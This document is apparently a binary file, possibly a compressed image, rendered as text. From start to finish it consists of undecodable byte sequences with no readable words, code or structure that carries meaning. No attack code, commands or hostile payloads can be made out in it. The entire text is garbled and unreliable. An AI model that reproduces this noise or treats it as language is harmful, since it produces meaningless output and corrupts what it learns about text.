���Q��o�Q�'C.e�i�4���bm�hX�'̉d`B_��i��K��U8�ᘝ�Iv����.�"��˄y�:��J���~(��*������n�-��90�2��j�P����W��G������z�b�Pz(d
xeN_�!=�d_q\����(���W��_~�mZڏ~�b��:����~��A�
jB�o�M�*#�� c6(���p�Tgr����Vj�b�Pra6ri�N�w�U8�g��V��h��͸��W�#�.����P�*��*��+��߹���0 c!r
�=���������uJX�@��N�����kpbJ�p+� " f�{�G� &����ʋ��g����-�~���B����D|H�Hb�F�$&�ND-vJ�x�oN�72�6-�B���鵺�6���!I����z,����K��.���>ަ���իTf�֫�ګ����"��q%�>�-)c�rA�FA$�[��nӢ&��2����
���_����j��瘞D_X���b6�����(���P����,�kDR�0�&1���|��-*�Bx�[n4q�4e��.��&n�.���k�z����#.�(x��~�׵!��ԅ���vT�jf6��˚/�Bk�6���M� 2�A���.�CP��n�jJ�R���Fd ?��b,��j���8�p�����Lp^�ƅ�p�����p��B�6)[��� D�0�H�z�ZZ,  �p��0�pB��q,�bɞj7��Q�cj�wł��k�����0�1�}�>�#7��j'��`,��"�1�Vk'�� qg��&1����.}��Z�(n�E���!����/r�lc� ""�0(��|US�0#ogO\j�>,�S��B�������Io@N�50���c�Zx�8�����������r7rc�"0���0� �z1�ͦHY�i�h�/(�2��pj���˨���b�@���3w��,۩������ ��3h�Ƴ��./+=ݮ� ��t'�Vii4Q^��lA	��0�v�'�t�q��)�Eo�wue�D�B�2H;��3<�4J�/0�J3��
���@,H�1�.
	MMS��}��b
0-������Bk+H*�{�-&������RG�jNu�*;��A��IG���W{5�&EXj�sI�5����M_�?g��t4p����u�yʑ���!�kW����Z���
&��.��(��4�0#C�VG�dw�T�p�ʞ]B���F�E�c���HӢ��[K��2(0��krٗIX��5u`DS��'�P��޶�&�:�o�1I�.K�~����޵�0�"�%[�6��	%w{17-�������RW��a/�9�
��{4#rH'.<�VC�~�o��S �8�t�ng+�Mk
��<e	��i�����.�q�QtE�7z�1}�����b�);��f?�d��VG��]��*�o�8;���^gKjr&��kc�/ 053/o��P���O0i��{tn#�n?�"�3JS�~��3���I�{�f�/�Buo/�)�~y�,�6��R	�l38�SC_:˷���0s��������d3נ��X7�:|�GL��K:�Jߦd#�fz��v�qZ�`6�yDC!k8�{T6��"�/p�7q:��xc�S�Q�+�: :<b�x�^�5U���p�t�^Z�jk�P��n�zO�2'�b1�b+;��?z<S�p�;+��㡢�t��O�,K��d���/I�yB�u���E�:jx�O��mG�{;�6yͺ3i/<�����zc�jb"�0'�:����� ;@h]T��*(�"��O?����g�1��-�������n�&�ު-�o���o5����v�!Sԭq&f�=�7��#}�Wm��Tֵ*���n*���M؃f�S����J���i�άUw�1~zÇ�ۇ�R�/�;��z���P�G�=he�̍v����b,�Z�b��#��7��Wwڮm|��-�c�:��~�A�~d����-�'#� ��� �`|�ohh�h[�߾ww��2�a��fh�Q;/��#6�ĕ+\r�s`�EQ�Dq�PT�()V$C�bċt��1L?���y���;~EF�-3f��i�ON>����/�|��-t�+6�B�@Ԩ{|��7`�v��U�W����3�OZ}kٶ�W��}��^�u��A.�,�G��� �x�"��1����~+S�3�`A��%Y~ �a�̙3n����g�C�%����=�hC�}��.l����8pùJ�U��㿗/'kV�=~�`$�W�A�	v��b�/0#9Ks�%kr̀�uSd�$���Μ@�eͯ���'��j�N��x�9��z080�3�9�$d.B0�P����-�����h��T܈��c��DJ����2�������f��X�K����},*D��*76�V��PC-�P��~�����-���Vh�G:-�b�;*$J�0�Vd�E��cƄ&r�1@$��c@��D��4�v"r���L��y���h�j�+���K,��+/�;�TU%�7I$5,�hI��X��N�N���d�ŉ^l�a�8�C�m��~,-!yRͿ�깧�k�'�Ms�%8FS9�$US����4O�U�m����=nV� C���Uŗ4ʈ�d>���u~�i�҆��?I�
�R���G���8 ���bJ0�4nC.��ݔSNS�vݍW��;S#�b�-r}��9ϳ��3f<���m4�O�+b���6��)}k�X���
B���Pe*�n�ʖU�Y�-I�*]}��E�~��N�8B6�~��<�EX&Ѧ������ȋ���j%��㠮��E�-�|9�����Ϧ�s�EW�S�{�J�pւ�S,�`��<�8����Dr/igi����ɧ�x���|x�����O2�I���/-�2Ԙ���A'���Z3t��n9UIH�K}�~��g�R����"�w�۟ƴ��É�ļ�[Ջ��e� �C ������x��ed)-ք���)L��Ȳ2���+oC��0
�yo��SE�� �a$&��!�x�+M��$�%@�[�$9~�,|���f�B�,lA�I(���Pu�PX8�2��r��2�<��=&�G �8�a��F�y����*?:��P���Qo�J���������e�a�R(F��Ód,�3z�l�螣��oucل@�Ȉ3�G�v�D�i5���P�75�EO���bZ��Kb���k��¨�YcmY�E�E��]g�Y>�W�	#vr��Z�G�0�"	�f�`����=.8�!�@Ԭf� ���!�GJ.���&>���z�s��CaZ>i1lBN��<K�X��Թ��+�(V��¸�3��H�^�����8�e�cf����H���$.1?�@[C�
&T�қ��h�����զE/Z=��2��4��Զ�MB���&��,��N�q�c|g��F`�y
%���1��%	�&�d��,*��I��,��E�6��0*��ѩ�#����0t-�$�(թ��jU�YI�γ��1�YI �����xe��h��5*Z�1�0�
� =R[իXZ>gI>�!��(U'��\�̄fHi�6�u:T�fh?3��|��	�i?��$��H��GĶ�L�>�g��hA5���zk���z�;K��j�|���̵��	��>W��ݪ4I�~q�٬`����z�G<���/�)$k�絥߀؏���1��Qmy��!5O(�m͎�C�(Rm�e�����Mkzv$���ͅN��gv�Y��V�����CcD�.p�0B s�T$3-" ��\.��\��RÃj��NQ��l:�м��� K����s���FR��4�45���Z�q�&����u�%��-RO�2��6e {�s8�֯ZX�n��ۀ��2b�p���!i�-J��LP\��N~�Kia�������+�e�|��#�t�l�R�ĵ�1A �`�Ψ#����e��~���H�s��K��y�:&ŤGN}$��P��]�bB��6!+���gg��	�군�,m����@�-8��� !裡�Q��5��(b�y��B�6H����Yo�����m��=����o�+�BfWz�ey��#��U���r�]�
�_��(��`�=>Fݳ���n�s�u�O`��_G7���G���_���y����<L��}�,++�dW6Ӊ�GLD�#Jx;�@�#$�th�o�&�ƀ���%.�6ٯT!�7�BU{0�~p29�JEK>����[����X;��o0D�rV9�X�9��o��GGE�)O�tX����N�@��.Χ-,�n�j5<��?���:7OǮw0�������x�q����6R�	�PH�(-e�΢���l��cB��l!, ���ae@:����T��pĈ��d�>ή4��'R�Z�p���K��Z���0��'܏'�o�p/�|K����4�ǌ	ـkI�!���*0��1�,`d@�媏V�ł�Pl�۲��`NZ��Q�/��o�r���O؆�ɰ���d�'�
�P��x���m��P��/�$�шM@���B$��
/�
�P����1�O�f���?b�h�dl����tj�p�~���I�nش%c�{��
V�J�Rq�#�ᦩ�&H���v��4�)S�6a"�
�PR Y��F���18�xB�Gb�
�h. F�n孷�G	*c�.6�6��f��l��\[$͌8��a�I���$�6���
�� ��!�P�!,2��IQ)&��#�L�\��j��.�"�I��%�k.d6`2�c��B�������)���J�$O�(��!�rBa"�Qf��.�"��lW�$U�$}P��������R��S>�.nBZ�6^�-q�'�����(�����/�-����"Q��l!�R�6��p�&*���W/㴒3�Nq'��#�R�r��α������b�
r�c��-��%�H+�N��:��L���y���v��z��!1��j�( �;��8�2��!#����
F�Qpks4�F���α8u}N0�k�`�+����&8R��./�L�"���3��(�ga@m
\�]�úLa��:�d1��A6)��;��;���pB������� O�����_�y�Q4�S7�G6��&l1��¬��Z#���4�c�vp��"Z�%Ll��p�'�3B!A�"��2+Q�Cs".��%UqZ�P@����������-�� r#9�#ő,�J�D��؞�Ή��&O3A��f�����R"�2�H;��G\�7t�d�6EZlOg�+Q�<���zo&�1>a�;�MIq�,N�2�'QOm�p��j�x����J��W�a$!0 2��Y��I&Ra���/3��;���ds�2D��&mD�+H;Tsp�|/?T)J57��Z�5t�ʬiьD������o&�6s�W'�*�2e ��)�s)'�Wma�`Y=�B 0��,�ۈ2��l �s'�&�3�b�-����U��S,Ѳ�h�C� ��*H1R�C��(Jh��^D�C8q��r0Zj34lA�2RJ��W��ځ!��*� �.�W)�!�2!�`!�����6Ni3r��c�g�-C�mS���%<����\m���:JU0:V;���]�(-�A�@��|�^�*0�0��V^��6��l+�d�� �s�V)�k� �!��!/��4N�"UώKC��SS��K\IT���n�:��.�B0H�D ���,����{�I�LLw/��S.o%�:�*�u�Ti11��*s� 6i�W)��J 6�k��)1R�6�J?v�2dw����Q�<?�dE�4CU5�]�B;b*�`�Q��-x�zp-h�HlUnkr��㒳㸍sr�79#��{-7|5�JW|�<xsQ!   !� � ,    � �  � �(P�!I%u�D��ÆJ��^E�3b�`�#= C�԰�dȒ�P֩�ieʖ+c�\��f��8o���ʖϟ>]�tA�h�3\82�Ő�vO�u� Ǎ8�𱂃_U�ݻ��jY�
��sD4E�9�9��B��5��P߿-D�7�`�~5j��q�Ǒ�A�4I�RK,[��Ck��uj���Ѧ)��j����,�1d(A�](pC�,W|�Y���0���rs�>��mJ(Au�²��A�x�6�tH>b��-�x�Ǎ�#���R���7k��9�ю�F�����jE�BR�}"S	<Ў`l���ӕ`��!sb����R�X��N 0U@�a��S��=t`�w�z���F�'ّ']�I���$1�FZ�9���x k�%��'	��I�L��s�ah�>�h-pǊp���%t�U�r�У\1bHqdv�ca���P�A6�ސ�g$e���f�A9h4�`h�ܴIi��Ӗ�(�PC%eA	|���m�ѡV�Y�Jr�P�᝗$7�>����c	[ǋ9`h �*Ua<ҳcz|�㏍F��c�mb�%&Y��fMv��S������)�D�O���QF�"v�����t�FVn<`��ԉ���h�<�g��PLq�uv��;��\�n�V����P����h� �;f �!-�aʒK2�K���j�ʋ�li�p�O��Խ����T�@< ���b���U =�\�p��2���^����+uz'��И#D����ߐ�+s���l�JL��6���$	b�#X��l�X��O��kK9Gc���P[ ��VY%	�`a��=����Q�?�������C1>��CWuù�n⭗��/+]�3�De 凙��$e:��*=��ʓ#����'J%�'i������f�&栺qt҅��r����Z��Mu�y��NO��X��|�X@�����$1.s��I��f)�����.�A�{�K����	����Ҁ���a����Le�:�b)��B���|N ���{آcAVV���iA��p ����+hԠ��b+�,$zD�cG�$8#�${�L\��ϴ'��T�d�|ɀ^�HZP�A*��2p�OAI�a�(ֲF!�aHCx��,&�{�X\����JTD�+J���8��UeyyKO�22�9�1$�;��d���{�r�#PQAQI�a
L�C��$_i��!i���oT�J &� ��"Y���rm�8��$��y�rco#�$nw�@m�np��tC!��:҃�c�)L��d*��L�sL���!.G*�f���M�Y�4h`6���l�&u�%F0\�F�����>�
�� Y�K?�x�/�Nx���n7ˬ���7%�$��0��z��L��"I$�+���噊ZTh�+@�1MR��rD�_��&�MP�5��T���SM���@q�`$�=!H�Z���3j����Y���p�iY��44$�iH^�I�q�b���v��ŵ��\<j���I�r��A�*Ҟԡ~{UGS�����]H�>�Ń}HPXT�ŀ�E[D6��7F,6%��O����j -iy#=��$tAP9�s�`=��6�K�ʮ�MT��4��>[L���I��l��݋�j���ĔY�8��=rЏ%�+�ct�QⓨC�����R2P��X����̖w+����tcՏ�D�����z裄y��������q���M�֍8~�!�9��JL�H�R`�!�O���|����`5�=��E�b鈠)W\��*6�	;���2�q�yIf�.H7](��Q 7ԃY ��!�J��HuxRL�'jdViiG��[Ei9�${"��`�=Pf!>���`����5u
�F��Ȯc�XG���oW�|���T\1��z*l?�k�E�7ZTK���?d�ݙ���rF�N4��l����h:�U�l��e��_���lQ	�6���� �B�R \.�V�a�\����Qp���\��%A�����-cBw��6.o@��6���w�9�e�4�^��(�a`�� �-@�ϐ�ī�xr�D����B���M�i�/n�����+h�/�sv�S6�AT�Arh_� \`����yw� 7��Mc4�\�á�x�R�z��H�4�N���
-�W�!(W��k=LiHU[i�>o�Tu��vN��a@��Y�-�#�5�S��.D� T�;���+@[c���_�gm;�1��w�~ّ��\a*�ݽ���Gfh��.�-ݿ�d�KEu]Y~�b��?�H��U#(e�U�M�/�@� �� i��WY�0T*�ɷw�@{ }��|�m_�/�ns��;DJ��x��}��}h�!��O�Sa�$�j5�~OF%�W Pf��[��M�B:X��R��o�Cf�&qVxH��6n0iA������E�%G�g�l�����Y�'m*VmS1��@5�&L�NN�x�7��DK�V^b�Uu���y�SNW���[�R�Wx9b�+�9��{E�,U:'qu)��vA~������{p �j�i��εb#�(��0WJ���2v@�eh08�uWw��s����3M�$�PjP& �O�[T���?]V5�T��V/�8{�a��e-�'>��9�DP!��jX�X</�rd�W������|@C}+�r)G��xwhJy�}Ē��us4��]�n (6��o�cjM�^�Q:�����CMH*��C��[��B���MpA5�+v5*�h-2�	���R�Ysu׏Fv�l�l@���\k�i�`~��\/�W�b�6m�W1�'���HciY/�Z���Y�c;�_'�B�iS�`�krQ N����xe�b:x�R�1�X�H�"IKq9),!HX3ȏ�xO�p����b�Y�Y�@|�b Y|rh���g�s�xȂâ��ԛ	r5��DYS!��=8a����V*�>.�%rA*�h[7	?X�	�IT�pX��S�
����2�jRN��0��TX���mW���xcay�p������V���l#H��h��y�5Wh�����STE���+��A�=�.6c:����	Ma�4����rH%uM��`Q�erI0#X�	H�k��{F�	��k@!M�q�ɑ���X�l����������bm7}c�S��i�ʂ�'c`HY��&�fd4x�T�](�Z�1*�`E����R?4�9L�uD����I�.P���uP�Q���WB��
���x���}�8J�vo�a�y~���Xm��SJ�զr����1�z���ڂ��x�y�z�]1A�V��	:�����4U	`H�>��O��e��H�W>G�C-qCE��h��!k��
3�����$�I��F�l�������(m��r�:��8�\��u�����}�WY��'b�߶��)�['��.�q9�`!
M�!�#?��Is9��R��"e�k2"(�P�u �C`!	%�O�i
�@�������/�����P�xi�����J��ЯϦr�\���������i��:�Ȱ��� ��iJV+>����~I�QR*+���8�۴��C�W��a���ԑ	P�У�VN ���� ̒:�FkJ>��P�xE�k�v�wr�گ�Xm���T[�T��VK1�i����Pٵ@[��|��N��-��R{5��!U5�ĉ�3�.�`�(��dz꠲ځ1&����D���fUP &B� �s�iNv�����ȆY����l0��F�R������\�[�W��ɺ���5�@_���Yd���@X�`��E�H���T��6����zH���*v��Ջ:�!i�q���vaJ��x-fJ ���n�x��̗��K�*w�����k����X��'�'��k���;�W�ۖ��)�%�Ŋ��C���H{��G*x���#���2X �C���� F�Wn�p�p��j�����2'h�gi����nc�i[��:�*'�J�+v�����U[�����{�Q,c+Ȱ,���n��O�P�I��Cu�e:�GD�98Y[5����5�+(��W�,3��0���vDˏl�ȏ���a�r�PY�� o����S)��F�_mO�\������ە�{�L\1�ۺ��Xb8���l��l��@�lR$9�b��
0��[��*)�/OR`"#ЫBX��2�ԡD�S��� ��x�(�Y@��F�9�!�q��ُg�i���������|�g�%�S�|'G�9� �����K��N\�6���IJ@�T�l�}[��E��c9)�W.ʜTW̈́���.?�!�*;�!����"��lH[�M4
Bk����Y���0�R�E{�;��9�T�v�,��K�t�b� �	�u�@K�H톜��O����w�;���V��m�v�y�#	#�ވ9�2�n�IAW���N��2�ʷ��"_p��v~�F ��E���e001-�3�;(���;���Vͩ�x��|by�\ 
Q���R�7��L��5�N��k�{�V}���6g��	�V���I?�<��Y��M�67a��,R�p}I�����\ e�ia�ᾰ՚�v�ȏ��6�E�x��v�| 4~��I�!�����T 
�uv+�i��>���}����}ei�W-�T���\�pI��>b��c��>tE�y�Gf*kqr �"��ah�Y��FP�Z�Ҙ�e���J��؎��ڽ�2��} Q��|ֶg*��4.
S`33�aA�?`0
ǚ��Ŧ��Pl1�*��թ�i�������$9�C�q
�H�HC��AԷ��$9���,� ;Gd����0
�{;+MЙ�IK)n�L�[�|����4�w���5AZ�w4NI9Idt�0s��贛������]�Y��e��H��MTWf5$�	��%냅({���A�|��$�;ņ8�;oZ-ة9��ئ�-^���U��~�؁��1��� �.�\�����^��b� 	�V�b�=A���V+ϥk�ͅ���s��Mg���5�d���Nff^f	?׀ڀ,"(?'"-�؂=�[��}���~�d+� (��;�ʗ�2�
��l>�3`E��:̑Fv���l�K̿����f1S]�H�����\�&Β�F5��``�	���+�	o�sc�����}�Dl^��ۚ�֚$��|P^J���mx�[dFֳ���d�ھ�/7&�|�8?�Fp1=���D����C_��Ϻ���ꚤ��ͮ�ʰ<PM��35���a�����sӧ�zĽ�r���/�N��k�eْ�>|��-���a>B���W�OŊ�S�o�� ���s��"*��pY��޽}�Hr�2e�Tn� ԧ/��2=�,3����+J̗�OSM��k�&!�Y���u�?T���� P�O	�H�BFu�,̘��u	�Eo��j�����/�|H��˗G��Y���z}e�Ȱ)D�	�q_����
���ʒ'S�Y����-<��"3e��{�xN�3�q�F��1}z韨���ʏϕ,V}m��M>�c�kׄ��OPY0�v�[���=��o_���ޛq}��'��ɸ�z��>���!~�yJ���іo!=�n+6\+ɤE0�-x�G�tP�!D�l�����F}Z�(|����|�㧩験p6�$>b9-�}���!�
�ڒ!.f�">��;��1�O0��L�������ਬ��(�L >4"�!�(�"<������i(��H����H��
י*8|h�����d�:��T����Qܨg)Ӝ���"����6�41��,r�B�,��u>qaT�"����̼�R+ͽ�, L�
�57��P�([��z��g�>�,��ӈ��C}�Br+-bA�_L2���璗���Zrs��M�����g0�kNC"���{�I�ђ,M�<����~�Hc���J'�h"�2�=+���o��\��@S`Nvyꗪ?"���3h�>�H4���вzx�CQ60
�їe�Zt
�kV�q��tұ@!u��5*C\�J���ë��"j�}��:��'�,e0D�4lIA�0�;s�g�}6���\����ɧ�Y1��<��*}�� �FiAB�4b�O���C$���w�> 
�ؚ���ZX8d�`��;[H����8<R
#�rS7����8������g/u�a�@Ա�C�<o�#L��ol�����B�c!�"D=�`-��a[N� 2����y���Ԓ���D�5$�\��5#��k�[nұ<�u�u�!!�ǊzH�9͉
����Ă4�G|�'I�XHZҀ��m"WVr�"'����f�S˴��&��S� (���xL� 0�auz�U��	M�'�Z,x@�1j$\@�x@*��J���g�u�B��5�Q�*US�&�4��C7Y�i�>C@�d��Yb�'�ɑ	?�!*ɤ+dr�⫨C$��!��b<�J ���D�Gv)�AT��>�8��p!
��-Ψ ����_��R�օ��+W=�)IT=,]w���EM6h"|�G��!�R� u�I)�3��q��?헳/<����^����X	�e���Veux"&j�����QQN
��������Z`C:�F7,���G4r:2h�B��܀��p��*i&�G1�E���'6��� .p�|���'�2@[]V�"��~`����H�<�2��?�T ���Ql���$8�9F�cN�#�(��.�b����b>:׹غ��U�B�i���K)t��N�$������j�2���~g��}�S�@\>��Yˏ�c@���� �FI�C���^fHd���"����wZH�=X�V8'8���K�]p��m⒛:Q��3�^D�$! �nJt���4I��P������<��h��r���7Qn�	L�\��xȆ8�\�5����k����$'�lפ\m�a4Wq��0�'8� hy�g^�Y�n��Њzr@�Ku�@)	�Jg�,���RV��,�6��2k��22�t`�of�k:Xp��8�*���L���C��l�M)F��`�A,~�Ft���c̠�1%1XR���s���.�zt��	8ˠ5&���<�f�=�V�P�'�����@�k�m�}��Qh+"	c���C�bp:�kIX�"m��]�)?\��I���W!���!8�!�|@���tj�;6Ң{r| �k邮^��#_�/��4A��>uDU�<[W��ݢn��f5��
���3�$p�G8��Ew:�]¢{���&�R�"M���r��Y1m��p T�'Rh���n�㈏��4��(�c�3t���1��?)����;[P�����\鿼&.zQ�$��2��t�C�����5�"~��_�:,�.���rr��^_��8$S��RI�]+Êv$��FV�R�e����# �P�@�\�=��:Uj'��	��E;)ȡ	c��"��#^���m�Q6M��:�js�{da�����^�4B=��L�C�ܤ�*_��C�#s��j�g%��f�ke��T4.�:[`��.��%A��R�*�(��g�:|�Ү�C�TQ��=����RdO4�49i����:�����':���xË�Lô��*����Y>���:���+���
bʫ��#?�3��q���R���� 	�K��XX����׸�j&��3��9�GX(�*�R� ����� :ɭ2:'k�Lc"1鯬��@�@�J� � )���k��CA �<�`��8�v�,� 	��A��:�?:$����A[�h� LT�MX��; i
g����B� �/h�/ș�RS�"TT��1(, +q��1��E޺&b�(��";<��:��34�+ �@�߱�1�H�Q�ܸ��� BTX�9,�Đ�������*�!n�%�òci�ki>V�2(���A5�
�<<�FS�2Z53Ip�%Z�Ý��95O����Xa�� D.����.�����-�0d�+p�`�K(�a����4H��L�t�G�!t���1�R�~��y��9��/c9�^��*�2�0��ⷵ��8tz@���C��C��J`��o���퀍l)���=��{p����A�u��(�M�p����n�TX�t��IrT�J���K&� 	</����i�Ɯ��^¦2�| @��I��|���:��E��n
����&��� �pq��������`�u�z@ITx&\�i@T��_iI�I�r�=4�ʀ�h�!�B}�IU��U�'u��O���R<��	]R�}3�ϼ�v &�� K��Ѽ<!��5��]�H��#~p�{��u Q BMb���}X�+�C������KiC�t�BuqΉ�6��Q$E]YL�`�s�U�_q�T �,8
��9��Ǜ)�vx00�9�CA�$M��<��;��#;���tX�DD)���c�A؃�� �L�@��*`¾�N|�L�:��Bn� �7Q���LS�9���&����-Dʤ�����3���0����J����(|�T�;S8��ȑ`Z(�K�_��=:)���	��Kɱ���9�t�rN=/m�*��¬�1
�&�@	�
J�3��6,x��t��Q�(>e���A��STV���;AbV��:C:��8���$�	-p#��҂u��u���`�) # .�T_i;� �"����4/�*�h���mQ��I��J��
d�^��4J��&��S� �.�(�?U֧�Q��Q`���̷�è+M���W��x��p	WE$W'�&׈8(�Qx�w�&�WiSIxm;T�+4VL�rYM�Q�@UË4%xkP���ki+��(b��Q`Z�4�.C#AH�3Ԃ��ʻ�A-�Mg�J_�
��BF��ч)�����#	~���2�K_�D-�K[8�&����t�W�����E�2"�~��b������Z��Q��X�jJ���f��g=��q��.߂�`֌uVK�с�
	���[��+�����{�E�a�+u���W��F�l���I�Օ[�4=5�yv,#(Z�����_5#��S9��5�S?��AUԎ�ւ�V�})���U�֍�:�i��K7@�u��b��= �I������^IDܾLN��}E��
����3CIh��Udm�{�F�I�"#J�ߌ�S�9d����g�ê��Y���Vc���C��X8��xf` )��)~�8�n�!���[.�*��T\����)N[(����D�S���:�W��X-0X�~,��	���F �1�cY��28J���j��U �«����..�2-�Q{0܅�Fx*�dPA�
XHၡDl"!�}���-�l�e|=9��D�)ӧ0Z���-8��u�G�P_	��� .���𥷺a�Ѵ��@�ߐ}�:����V��"��Kf�S��\b�P^gvFM�A(�|[�^�@�PxN%,Λ�F[p�����C��$�[�2���H�M @�����h��ș�u�C��b��~d���X�����"��U���M��(fg��df����[�Q��a��xm�8z���5�.�0\6�*�W��!I�
y�d>1f�8M�ߐ����r���0��G�ߋ�EQ��¢�Jn�� �LN���O����k*k���;O�t0�V�X�Ķ�D�<"UcB�V��j�>?�P�2
zpӺC��X����
C>�ՈS�S}�ZG��GRVx�/�7��L^��U�@Pg���Q��I@�������P�5�kYS�Ɛ���\�;�*c�;&�RwH��4�~��0�3�V�<��Ї]�����j�ᨔ�),\����m��5��ow6}c�3BI���,��#j� �V�(�6�ɠ9v
�sN����J� -]����R����(C�Q9q!P~��F�g��Y�M.{�\<#�f��N�0�����v��R�OH����f�\!f�T��!m�]6h�F�� OsS,��.�O�M[�'Uco�����<^�k�G����n\d+r��.GYX��oq��0��Ú*2 ���?���]+�����LO�[R/`��Bq6��0	t3Eu8��0��t�Q�j9)
�Q���5���W3�S @Eg���w�@�Ll"tި�.g�F�EG��Ҡ�C�t�@h��r�
�f�j�tw@ �_�a(3Ǉ�YtV��6�X0@ �G�3@���(8��@ yg z� �iq@�X�����i�t@�����d�J����
��n�v}���"�.���2��q���QXu�T]\�Cj�m��/������nV�Q��8X ���0Э0�����y���*ފK����~`h�R�V_0�
��&��1Sv�P�pM���4�ؕ�ql�jp�(�_�O����8'w�?�s~wE}�) ��{��{��@�dq`��mU�{�@x��_�
���zH����_�|(�]M7j��.����.X��fRI�w{���巹'w��-ZgOE�P��������O�7dӇ.�zه|�㽉�r����p�������ڋv����zP�^:ʵG�au�7Oا��b�NiL������O�y����y�z�7�)_<�}���`�@_�}���a
8�@��`��Gh�X|��,�/�|<N����e���f�9S_=|��g�@�d�P�3AP,�*�����!R��P"E���Hq�V��~���$7nX���ܸ��k�.޻!�����A��

0��"׃
0�fT�`�G�G�4���|15�tY��g����s���:�XY�d4hu](����a�T1P$q�X�]�Z,N�l��ti���۷|,�g�:���Mg�K_������b�`Ԏ�^��!+Wf�9�~1e֬i��h���A����ؓ!�hp+O��DVU��V]eu�F�)�!B�y�@;���V[�H�Wu�� fXg�����u�Mw>|�\F�]%Vz���(���>�7�H&�d�J0�WS>���+<P&��`: ���>�W�� q��$o*܈*օϩH-�tע��X� \��@��]A�C5wކ���^�I�QƥpxDH� I��e'��_ �4S�ti`?�@X��S;8B�ƛ�mZ�!X��֥ݹ܈˭����iR���Q�uuڏ�|]��Cnb4dVEb�$+e��{���|��w��}柪9��` �cH 9��I���=���VE̛���WV�m��VFoz��Fu*+N�s�>��\�v-g��\�<P������G���(�«�>�L&R,������/h4�<%`���E:.�R�!��ӅT�I�ۆ����n�+jչQ;!g$I���ϾY���t���	���7�0��=�UFp�n�J��)��1
�B���Gߧg�y�_�2̈́��$�*�R�!�l]G�KEQ�Z��p�}�m)Á�zt��6��:U�)ݳ�>��5L�������3 �U8G=2���[F問���AH�&�^��1Փe�M�QO	��N;��#	�4Ѕ.��c��(F��(�,c��A��8Oxm��2ضN����HF���F{!X�˴3��+]Q�w�ɽ�|>۔���u�s%�?Zҙ�9�_5�X����M,"���o��3=��8�qiH�%��9ЂV��_\a$1ٛ���Lz�(p��$!�]7�a�����Cs"a�ѐ�+駐��D�)=%q+�S`)��(�ED�#�A����6l�(���0��[�BIr���%k�G B��Y�r�!�V?�ҝ��� �{j���r�C@B�rJ�c��������z��&IHns����1���so��Gt<�2�dq~Y�����;�����	3�r.a��%=Hf2�z<h�ph����B{�|�����.���O~\�*R�����ti���d�(Uf�v҄l�B�p�y�!K'�3�f0�	��D̱�8h]Y��6��5�66ԣ{3�R$>��f`rH��'K��/%m2ѣR��V�%N蘬���3i[�����å2��<IB���B�P�� ���li�m�Z��(�6�s�F �����ŗV�7�S"K�a�5yG6���,�c��4�=��e�#!;a�œ�!dn�)��N�!@^��`O��"+h�Ԧ0v��^S��=`����e�ͥ�����f�Z���$'��P�;#�tw �:g�Zھ���y�M�1��������=f�S�jG�,\ �	B�4�mns��ܝ�&2��n��JȮ�G3���M�ٶ��7����y<T��X$#�-���k_-�Ft�SI�3B K/�	����=�d� �mZ�ҔE�ҍ2��C��p3�����[� ���IՓ'�xH9�*��\���8���	~m|� v&4���*d�9q<$[ޒ���=�d�s�x2���r��"L��R6�OK� �c����pL=�Ј���Mfqͯŉ��`9�Z���Ǟc-'�X�M��R%/��-M���Y���|t���>d��l����d�'c� �.e<�9�-��/mQ�������s>�K�!�ucE�G�MD�k��ڤ�����ݐ���y�G�<���f_��d;��d�F�\Ļ��϶ʹm��,� *��Vj	��!�oYQ|��E$AA�x��81��G�}�᚛�d��/�Į��V��6�|�L%��'7�A.����65��*����U���y�U�?ӡ�]��-�tK/��zޝ�JӘU+��h^8\���������T��M�f��t&�� �:٦t/�2�O0�ݼj���2���-���+Mi��N�ؘ�2 �wˢ~����{�{�b�M��O�˶k�=��(e�����
V�#Z+o�L_�c<~*q��K���P����E�F�W����gf�ճ�y����]���t�H���� S32K��+J׉��\�Ijz�X�=�嗍��D��J<���h���V--@��-]��t�\ɜL:�_LP��1�����9!������YU�e��Uw���Ȓ����>��s �\�ƪ�ٸ%_�Q��J�>h�р��̓Ă�i�,� l���0
,�R��[����ݏ�`"�!dA>�G����w�`I�\^=[�XI�p�˭�>��J�FB��Č�Y�I�K���MHDa,@`HH!<���t����Z��LFt��̣�!? ���_=�"!8��d!�S\W�
e��L�f!ҩtU�X�h�/��ĕו��K@^��4���Ĕ  Pbnm�L��p�/pA&�o��(
�"_|a�=��!?8��h�G����d1�K�VvI��l#w=0^���	�����0Xy��~}ƪI�E�Dޘf(�J�6z�G��1�#\Aw�]���:�bw�����=:��<�C�>b����d�K�c��IHa��S =�!IS!]�4��u9���3��3R�Te�K `$ʟ7���X�_�JZ�'v�t����b:�٤=�O�́��ԕOn�O^�2�_6��/֠w	c����������Efeb�"fI0a,p$n��W�%IN��1�J��%_��|=�ItVޡ�\�GQ#?\
>�#nŔ@��e#�8���x�]Ӑ�$I�0���Q�"vF#F�Z"n�|�7��8�%�&Z�cwJ}�iN�>���Q��&�>���$/�m�b� f	����~ᡲ�J�%��8���Wa"'�%g#6aWbfGޕ8�cw�.��'��:ʅSx�k�J�d��<5�L�>.V>d��T���@�nE!Vq�iI���a�D�IS��f�%'gQ�d$F���sf�f�%�J3� ��R\Hhw��*�|�e���1�*�D�\���eQ�'^]�Dm�����g�E�C��� �1��Y��%a�)7F'X.(�AuN�_Y���R�d'KNGiJ�I�J�y�UH@<y�����X�H�]�Daame��(�4f�9� 1ȁ��e(�Y�� (^}d��������XK��38���� R^���g��{�hX>��`W]�cH�7ʔ��e�&h�G�Y��m���[�hf�D� `�F'�)u.(��Sw�*?���0����*_+�%!w�D�e��<-+|����F��6��j+ĞJ�gV��+�R�~T��* �V&:��*������( d�u�R�C W\h����-d��pWML*�F+��,^%���AHjjz΍F�R.����RFZ�
ұ���m^��s"+u~c�-P�",BoYGPG��Ep�
��\�օ�ĵ��K����.�X-�m����?�K�D��R,���!��*!�jF!7�,8�,�"���N�Gp��Y��v�S�ʭ~�m��m	�����.+H�-��)��Nھ���]�B������]�f��6a�6�֊)f^�f����A�-�@DAwCq�n\���H��&��.�%����v.�c�nA�.��&}�4�`��d�bFJ(4Ӻ��>`�p�z%&�����m�~n�� L�\�E�����B5*�ee�f����@�.��$�����/2�)|^V�Z��o�o�bl�*��Tb@Z�s>/tB/��*�i�z.d��k��Z�Q�� �����l	S�	_i
�pA$�@f�en��}t0b�߇��x.���e6/G"�6z%�q����Zo���G�(4q�M#?� <�v��O�D,����S�Zﲂ#�0�#j�Тh�ȡc/��OՊ
